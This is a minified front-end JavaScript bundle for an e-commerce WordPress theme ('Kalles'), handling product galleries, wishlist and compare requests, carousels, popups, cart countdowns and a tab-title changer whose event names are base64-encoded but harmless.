.p-item  img");C(t)}else{t=$(".single-product-thumbnail .p-item  img");C(t)}}),200);var C=function(t){$(".the4-image-zoom").length>0&&!window._inQuickview&&body.hasClass("single-product")&&!The4Kalles.isMobile()&&t.ezPlus(The4Kalles.t4_zoom_option)}}else if("1"==r){if(window._inQuickview)k=$(".p-thumb").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");else var k=$(".p-nav").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");return void(void 0!==T&&$(".product .the4-carousel").slick("slickGoTo",T))}},The4DisplaySelectedVariant=function(){var t=null,e=$("form.variations_form"),a=e.find('[type="submit"]');0!=e.lenght&&($(document).on("check_variations",(function(i){clearTimeout(t),t=setTimeout((function(){a.hasClass("wc-variation-selection-needed")&&e.unbind("click")}),500)})),body.on("click",".single_add_to_cart_button.wc-variation-selection-needed",(function(t){t.preventDefault(),$(".t4-variant-warning").slideDown("fast")})),$(document).on("found_variation.first",(function(t,e){$(".t4-variant-warning").length>0&&$(".t4-variant-warning").slideUp()})))},The4KallesCatHeader6=function(t){var e=$(t);if(0!=e.length){var a=$(window).height(),i=e.offset().top;if(i<a){var n=100-(i+40)/(a/100);e.addClass("mh_js_cat").css("max-height",n+"vh")}}},The4KallesWishlistLocal=function(){if("1"==THE4_Data_Js["wishlist-local"]){var t=function(t,e,a=!1,i){var n={product_id:t,action:i,security_code:e};if("addWishlist"==i)var s=$('.wishlistadd[data-id="'+t+'"]');else s=$('.wis_added[data-id="'+t+'"]');s.addClass("the4-loading"),s.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:n,success:function(e){s.removeClass("the4-loading"),s.find("i").css("opacity","1"),$(".jswcount").text(e.w_count),a?(0==e.w_count&&location.reload(),s.closest(".post-"+t).remove()):"addWishlist"==i?(s.removeClass("pe_none wishlistadd").addClass("wis_added wis_remove").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").addClass("nt_added_w")):(s.removeClass("pe_none wis_added wis_remove").addClass("wishlistadd").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").removeClass("nt_added_w"))}})};body.on("click",".wishlistadd",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addWishlist")})),body.on("click",".wis_remove.enable_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"removeWishlist")})),body.on("click",".wis_remove.wishlist-page",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeWishlist")}))}},The4KallesCompareLocal=function(){if("1"==THE4_Data_Js["compare-local"]){var t=function(t,e,a=!1,i,n){var s={product_id:t,action:i,security_code:e};n.addClass("the4-loading"),a&&n.find("span").addClass("t4-remove-loader"),n.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:s,success:function(e){n.removeClass("the4-loading"),n.find("i").css("opacity","1"),a?(n.find("span").addClass("t4-remove-loader"),$(".compare_id_"+t).remove(),0==e.cp_count&&location.reload()):(n.removeClass("compare_add pe_none").addClass("cpt4_added"),n.find(".tt_txt").text(e.txt_added))}})};body.on("click",".compare_add",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addCompare",a)})),body.on("click",".cpt4_remve.compare_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeCompare",a)}))}},The4KallesLazyload=function(){is_lazyload&&($(".lazyloaded").closest(".the4-lazyload").removeClass("the4-lazyload"),$(document).on("lazyloaded",(function(t){var e=$(t.target).closest(".the4-lazyload");e.hasClass("the4-lazyload")&&e.removeClass("the4-lazyload");var a=$(t.target).closest(".p-item");is_zoom&&a.hasClass("the4-image-zoom")&&!window._inQuickview&&!The4Kalles.isMobile()&&0==$(".the4-wc-single.wc-single-1").length&&body.hasClass("single-product")&&$(t.target).ezPlus(The4Kalles.t4_zoom_option)})))},The4KallesElementorLoadmore=function(){($(".nt_home_lm").length=0)||body.on("click",".nt_home_lm",(function(e){e.preventDefault();var _this=$(this),products_wrapper=_this.closest(".elementor-widget-kalles-products").find(".the4-sc-products"),products=products_wrapper.find(".products.row"),attrs=products_wrapper.data("attrs"),pages=products_wrapper.data("pages"),paged=parseInt(products_wrapper.attr("data-paged"));_this.addClass("the4-loading"),paged+=1,$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs,paged},success:function(t){if(products.hasClass("the4-masonry")){var e=$(t);products.append(e).isotope("appended",e),products.imagesLoaded().progress((function(){products.isotope("layout")}))}else products.append(t)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.removeClass("the4-loading"),products_wrapper.attr("data-paged",paged),pages<=paged&&$(".nt_home_lm").hide()}})}))};The4Kalles.The4KallesElementorProduct=function(){function loadProducts(el,options){const _this=$(el),products_wrapper=_this.find(".the4-sc-products"),shortcode=products_wrapper.data("attrs");if(!shortcode)return;const layout=shortcode.style||"grid";$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs:shortcode,first_init:!0},success:function(t){products_wrapper.append(t),_this.addClass("kalles-products-initialized"),"carousel"===layout?initCarousel():"masonry"===layout&&The4Kalles.initMasonry()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.find(".kalles-products-skeleton").remove()}})}const products_els=$(".kalles-products-list").not(".kalles-products-initialized");0!=products_els.length&&products_els.each((function(){loadProducts(this)}))},The4Kalles.The4KallesElementorBanner=function(){function loadBanner(el){const banner_wrapper=$(el),shortcode=banner_wrapper.data("attrs");shortcode&&$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_banner_ajax",attrs:shortcode,first_init:!0},success:function(t){banner_wrapper.append(t),banner_wrapper.addClass("kalles-banner-initialized")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){banner_wrapper.find(".the4-banner-skeleton-loader").remove()}})}const banner_els=$(".the4-el-banner").not(".kalles-banner-initialized");0!=banner_els.length&&banner_els.each((function(){loadBanner(this)}))};var The4KallesCartCountdown=function(){var t=$("[data-cart-countdown]");if(0!=t.length){var e,a=parseInt(t.attr("data-mn")),i=t.data("unit"),n="nt_cartcd"+i+a,s="min"==i?60*a*1e3:60*a*60*1e3,o="%M min %S sec",r=0,l=$("[data-after-cartcd-1]").length>0;sp_nt_storage&&(null!==localStorage.getItem(n)?e=parseInt(localStorage.getItem(n)):(e=(new Date).valueOf()+s,localStorage.setItem(n,e))),$(".js_cart_cd").show(),t.countdown(e.toString()).on("update.countdown",(function(t){(r=24*t.offset.totalDays+t.offset.hours)>24?o=r+" hr %M min %S sec":r>=1&&(o="%H hr %M min %S sec"),$(this).html(t.strftime(o))})).on("finish.countdown",(function(a){l&&(e=(new Date).valueOf()+s,localStorage.setItem(n,e),t.countdown(e.toString()))}))}},addQueryParameterToDomain=function(t,e,a){var i,n,s,o,r,l,c,d=document.querySelectorAll("a[href]"),u=d.length;for(i=0;i<u;++i)n=(r=d[i].href).indexOf("?"),c=r.indexOf("://"),(l=(l=r.substring(c+3)).substring(0,l.indexOf("/")))===a&&(-1===n?r+="?"+t+"="+e:(s=r.substring(n),r=r.substring(0,n),(o=p(s))[t]=e,r+="?"+_(o)),d[i].href=r);function p(t){for(var e={},a=("?"===t[0]?t.substr(1):t).split("&"),i=0;i<a.length;i++){var n=a[i].split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1]||"")}return e}function _(t){var e=[];for(var a in t)t.hasOwnProperty(a)&&e.push(encodeURIComponent(a)+"="+encodeURIComponent(t[a]));return e.join("&")}},KallesNewsletterPopup=function(){if(!(0==$(".popup_new_wrap").length||$(".mobile_new_false").length>0&&$(window).width()<768||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0)){var t=$(".popup_new_wrap"),e=t.data("stt"),a=e.pp_version,i=!1,n=(Cookies.get("kalles_shown_pages"),function(){$.magnificPopup.open({items:{src:".popup_new_wrap"},type:"inline",removalDelay:500,tClose:"Close",callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal new_pp_wrapper"},open:function(){},close:function(){Cookies.set("kalles_popup_"+a,"shown",{expires:e.day_next,path:"/"})}}})}),s=function(){$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){n()}),$.magnificPopup.instance.st.removalDelay+10)):n()};$(".kalles_open_newsletter").on("click",(function(t){t.preventDefault(),s()})),t.on("open_newsletter",(function(){s()})),"shown"!=Cookies.get("kalles_popup_"+a)&&("scroll"==e.after?$(window).scroll((function(){if(i)return!1;$(document).scrollTop()>=e.scroll_delay&&(s(),i=!0)})):setTimeout((function(){s()}),e.time_delay))}};The4Kalles.KallesElProductTabs=function(){$(".the4-el-product-tabs").each((function(){var t=$(this),e=null,a=t.find(".the4-tab-content");t.find(" div.the4-tab-header__item").on("click",(function(n){n.preventDefault();var s=$(this),o=s.data("shortcode"),r=s.data("tab"),l=s.data("skey");s.index();sp_nt_storage&&(e=sessionStorage.getItem("cat_tab"+r)),s.hasClass("elementor-active")||function(e,a,n,s,o,r,l){if(t.find("div.the4-tab-header__item.elementor-active").removeClass("elementor-active"),t.closest(".the4-el-product-tabs").addClass("element-loading"),e.addClass("elementor-active"),s.addClass("loading"),r)return void setTimeout((function(){i(l,r,!1)}),200);$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"kalles_load_tab_data",options:a,security_code:n},success:function(t){t&&i(l,t,!0)},error:function(t,e,a){},complete:function(){}})}(s,o,l,a,0,e,r)}));var i=function(e,i,n){a.removeClass("loading"),t.closest(".the4-el-product-tabs").removeClass("element-loading"),a.html(i);var s=a.find(".the4-sc-products ").data("attrs");"carousel"==s.style?initCarousel():"masonry"==s.style&&The4Kalles.initMasonry(),sp_nt_storage&&n&&sessionStorage.setItem("cat_tab"+e,i)}}))};var KallesRecalculateSwatches=function(t){if(body.hasClass("prs_sw_limit_true")){if(t)var e=".post-22224 .swatch__list_js";else e=".post-22224 .swatch__list_js:not(.swatch__list--calced)";fastdom.measure((function(){$(e).each((function(t){var e=$(this),a=parseInt(e.data("size"))+12,i=parseInt(e.attr("data-colorcount")),n=Math.floor(e.outerWidth()/a),s=i-n;fastdom.mutate((function(){e.addClass("swatch__list--calced"),e.removeClass("swatch__list--limit"),s>0&&s!=i&&(s+=1,e.addClass("swatch__list--limit"),e.attr("data-limit",n).attr("style",'--text : "+'+s+'";--text2 : "-'+s+'"'))}))}))}))}},KallesBuynowBtnCheckVariant=function(){var t=$(".btn-buy-now.type_variable"),e=$(".single_add_to_cart_button");0!=t.length&&t.click((function(t){if(e.is(".wc-variation-is-unavailable"))window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text),t.preventDefault();else if(e.is(".wc-variation-selection-needed"))window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text),t.preventDefault();else{$("input[name=variation_id]").val()||(t.preventDefault(),window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}}))},kalles_check_swatch=function(){$(".product form.cart .is-label.rounded").addClass("true-rounded"),$(".product form.cart .is-label.rounded .swatch__list--item").each((function(){$(this).find(".swatch__value").outerWidth()!==$(this).find(".swatch__value").outerHeight()&&$(this).closest(".is-label.rounded").addClass("off-rounded")}))},kalles_count_swatch=function(){$(".product-info .swatch__list:not(.count-over)").each((function(){$(this).children(".swatch__list--item").length>5&&($(this).addClass("count-over"),$(this).append('<span class="count-over-text">(+)</span>'))}))},pandaFunction=function(){!function(){if($("#countdown").length)var t=$("#countdown").attr("data-time"),e=new Date(t).getTime(),a=setInterval((function(){var t=(new Date).getTime(),i=e-t,n=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),o=Math.floor(i%36e5/6e4),r=Math.floor(i%6e4/1e3);document.getElementById("countdown").innerHTML=n+"d : "+s+"h : "+o+"m : "+r+"s",i<0&&(clearInterval(a),document.getElementById("countdown").innerHTML="0d:0h:0m:0s")}),1e3)}(),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".product-category").length>0&&$(".container_cat:not(.cat-ready)").each((function(){var t=$(this).find(".products");$('<div class="list-cate row"></div>').insertBefore(t),$(this).find(".product-category").detach().prependTo(".list-cate"),$(this).addClass("cat-ready")})),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".footer-mobile .widget-title").length&&$(document).on("click",".footer-mobile .widget-title",(function(t){return $(this).closest(".widget ").find(".widget-title + div,.widget-title ~ form").toggle("300"),$(this).toggleClass("widget-show"),t.preventDefault(),!1})),$("#show-demo").length&&$("#show-demo").magnificPopup({type:"inline",mainClass:"mfp-fade",removalDelay:500,disableOn:!0,preloader:!0,fixedContentPos:!0,callbacks:{open:function(){$(window).resize()}}})},initSwiperCarousel=function(){0!=$(".the4-swiper-container").lenght&&$(".the4-swiper-container:not(.slider-ready)").each((function(){var t=$(this),e=t.find(".swiper-pagination"),a=t.find(".the4-swiper-button-next"),i=t.find(".the4-swiper-button-prev"),n={slidesPerView:1,spaceBetween:30,pagination:{el:e,clickable:!0},effect:"slide"},s=t.data("carousel_options"),o=s.hasOwnProperty("effect")?s.effect:"slide";n.effect=o;var r=s.hasOwnProperty("slides_to_show")?parseInt(s.slides_to_show):1,l=s.hasOwnProperty("slides_to_show_tablet")?parseInt(s.slides_to_show_tablet):2,c=s.hasOwnProperty("slides_to_show_mobile")?parseInt(s.slides_to_show_mobile):1,d=s.hasOwnProperty("slides_to_scroll")?parseInt(s.slides_to_scroll):1,u=s.hasOwnProperty("slides_to_scroll_tablet")?parseInt(s.slides_to_scroll_tablet):1,p=s.hasOwnProperty("slides_to_scroll_mobile")?parseInt(s.slides_to_scroll_mobile):1,_=s.hasOwnProperty("space_between")?parseInt(s.space_between):30,h=s.hasOwnProperty("space_between_tablet")?parseInt(s.space_between_tablet):20,m=s.hasOwnProperty("space_between_mobile")?parseInt(s.space_between_mobile):15;isNaN(r)&&(r=3),isNaN(l)&&(l=2),isNaN(c)&&(c=1),isNaN(d)&&(d=1),isNaN(u)&&(u=1),isNaN(p)&&(p=1),isNaN(_)&&(_=30),isNaN(h)&&(h=20),isNaN(m)&&(m=15),l>r&&(l=r);var f=elementorFrontend.config.breakpoints;n.spaceBetween=parseInt(s.space_between_mobile),n.slidesPerView=r,n.breakpoints={},n.breakpoints[f.xs]={slidesPerView:c,slidesPerGroup:p,spaceBetween:m},n.breakpoints[f.md]={slidesPerView:l,slidesPerGroup:u,spaceBetween:h},n.breakpoints[f.lg]={slidesPerView:r,slidesPerGroup:d,spaceBetween:_},n.speed=parseInt(s.speed)||300,"yes"==s.autoplay&&(n.autoplay={delay:parseInt(s.autoplay_speed),disableOnInteraction:!!s.pause_on_hover});var v="arrows"===s.navigation||"both"===s.navigation,g="dots"===s.navigation||"both"===s.navigation;if(v&&(n.navigation={prevEl:i,nextEl:a}),g&&(n.pagination={el:e,clickable:!0,type:"bullets"}),"undefined"==typeof Swiper)setTimeout((function(){new(0,elementorFrontend.utils.swiper)(t,n).then(t=>{})}),500);else new Swiper(t,n);t.addClass("slider-ready")}))},kalles_footer_sticky=function(){if($(".footer-sticky").length){var t="desktop";$(window).on("load resize",(function(){var e="desktop";matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile");var a=$(".footer-sticky").outerHeight();e!==t?(t=e,"mobile"===e&&($("#the4-footer").removeClass("footer-fixed"),$("#the4-wrapper").css({"margin-bottom":"0"}))):($("#the4-wrapper").css({"margin-bottom":a}),$("#the4-footer").addClass("footer-fixed"))}))}},The4KallesBrandsFilter=function(){if(0!=$(".brands_page_holder").length){var t=$(".brands_page_holder"),e=$(".nt_filteriso_js");e.on("click",".brands_filter_control>button",(function(){e.find(".filter-t4s-active").removeClass("filter-t4s-active"),$(this).addClass("filter-t4s-active"),t.isotope({filter:$(this).attr("data-filter")})}))}};The4Kalles.initCarouselCustom=function(){$(".the4-carousel-custom-control").not(".slick-initialized").slick({infinite:!1,verticalSwiping:!0,prevArrow:$(".btn_pnav_prev"),nextArrow:$(".btn_pnav_next")})},The4Kalles.The4KallesProductSection=function(){The4KallesATC_animation(".type-product .single_add_to_cart_button"),The4KallesReal_time(),The4KallesFlashSold(),The4KallesDeliveryOrder(),The4KallesProgressbar(),The4KallesSelectedVariantion(),The4KallesClickVariant(),KallesBuynowBtnCheckVariant(),t4DiscountPrice()},$(document).ready((function(){The4KallesLazyload(),hTransparent(),initCarousel(),The4Kalles.initMasonry(),initSidebar(),initMagnificPopup(),initSwitchCurrency(),initPushMenuSidebar(),initPushMenuSidebarBuger(),initQuickView(),initQuickShop(),initAddToCart(),initMiniCart(),initScrollReveal(),The4Kalles.initCountdown(),initOpenswatch(),backToTop(),initPreLoader(),wcLiveSearch(),wcQuantityAdjust(),wcExtraContent(),wcTopSidebarMenu(),wcAccordion(),handleMiniCart(),ATCPopup(),The4KallesBrandsFilter(),customThirdParties(),initAccount(),initThe4WoocommereSearch(),The4KallesCompareLocal(),The4KallesloadingBar($("body")),The4KallesElementorLoadmore(),initSwiperCarousel(),kalles_footer_sticky(),KallesNewsletterPopup(),The4Kalles.initCarouselCustom(),The4KallesPromoPrPopup(),miniCartTools(),cartPosDropdown(),The4KallesAgeVerify(),The4KallesCookiesLawPP(),The4KallesSalesPopup(),The4KallesWishlistLocal(),The4KallesCatHeader6(".cl_h_search .product_list_widget"),The4Kalles.initPopup(),The4Kalles.KallesCountdown(),The4KallesCartCountdown(),The4Kalles.KallesElProductTabs(),initMegamenu(),KallesMenuhoverIntent(),pandaFunction(),kalles_check_swatch(),kalles_count_swatch(),setTimeout(The4Kalles.The4KallesElementorProduct,500),setTimeout(The4Kalles.The4KallesElementorBanner,500),"1"==THE4_Data_Js.is_shipping_bar&&The4Kalles.Confetti.init(),afterAddToCartEvent(),OpenMiniCartFragments(),initDropdownMenu(),The4KallesProductSwatches(),initStickyMenu(),wcStickySidebar(),refreshMiniCart(!1,!1),is_rtl&&initRTLMenu()}))}(jQuery),function(){let t=["dmlzaWJpbGl0eWNoYW5nZQ==","dmlzaWJsZQ==","dDRzLWluYWN0aXZlX3RhYg=="],e=atob(t[0]),a=atob(t[1]),i=atob(t[2]);if(!i)return;let n=JSON.parse(document.getElementById(i).innerHTML);n.titleTag=document.getElementsByTagName("title")[0],n.titleTag&&(n.originalTitle=n.titleTag.innerText,n.isSingle=n.message.length<2,n.isActive=!1,n.myTimer,document.addEventListener(e,()=>{document.visibilityState===a?n.isActive&&(clearInterval(n.myTimer),n.titleTag.innerText=n.originalTitle):function(){let t=0,e=n.message[t];n.isActive=!0,n.titleTag.innerText=e,n.isSingle||(n.myTimer=setInterval((function(){let a=n.message[++t];a||(t=0,a=e),n.titleTag.innerText=a}),n.delay))}()}))}();